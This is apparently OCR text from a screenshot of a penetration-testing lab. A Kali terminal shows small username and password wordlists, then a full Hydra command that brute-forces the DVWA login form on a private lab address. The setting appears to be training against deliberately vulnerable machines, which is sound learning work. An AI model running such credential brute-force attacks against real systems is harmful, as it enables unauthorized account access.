 Home Ubuntu 64-bit Metasploitable2-Linux siem_ubuntu siem_windows My Computer kali-linux-2024.3-vmware...
1 2 3 4 9:46
kali@kali: ~/Hydra
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Hydra Music Pictures Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ cd Hydra
┌──(kali㉿kali)-[~/Hydra]
└─$ ls
passwords.txt users.txt
┌──(kali㉿kali)-[~/Hydra]
└─$ cat passwords.txt
hello
user
enter
admin
msfadmin
password
apple
fruitjuice
┌──(kali㉿kali)-[~/Hydra]
└─$ cat users.txt
administrator
user
admin
admin123
┌──(kali㉿kali)-[~/Hydra]
└─$ hydra -L users.txt -P passwords.txt 192.168.208.129 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=submit:Login failed"